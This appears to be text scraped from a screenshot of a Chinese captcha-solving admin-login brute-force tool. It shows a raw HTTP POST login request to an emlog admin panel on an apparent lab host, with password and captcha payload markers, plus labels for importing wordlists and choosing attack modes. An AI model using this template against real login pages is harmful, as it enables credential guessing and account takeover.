 Codex 验证码后台登陆爆破辅助工具V2.1 By:青山 https://5i.hk
请求栏 爆破栏 识别测试栏 加密数据爆破
请求包：
POST /admin/index.php?action=login HTTP/1.1
Host: emlog.redteam.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://emlog.redteam.com
Connection: close
Referer: http://emlog.redteam.com/admin/index.php?action=login
Cookie: PHPSESSID=5ur0p55f56gh4l6m8eq4d9kt04
Upgrade-Insecure-Requests: 1
user=admin&pw=§USERPASS§&imgcode=§$CAPTCHA$§
添加标记
清除标记
标记验证码
导入账号
导入密码
清除账密
验证码同步
协议头
账号： 密码：总：1
ID 账号 ID 密码
1 12345612345...
方式①【单独爆破账号】
方式②【单独爆破密码】
方式③【账号密码共同选则】爆破方式为：一个账户尝试全部密码后更换下一个账户 [暂时不写]
验证码地址：http://emlog.redteam.com/include/lib/checkcode.php
验证码地址去掉链接尾部随机值，【？】及？之后
↑↑协议头一般用于json格式的POST请求↑↑
返回内容一直为非正常内响应可尝试，默认不使用，一般不用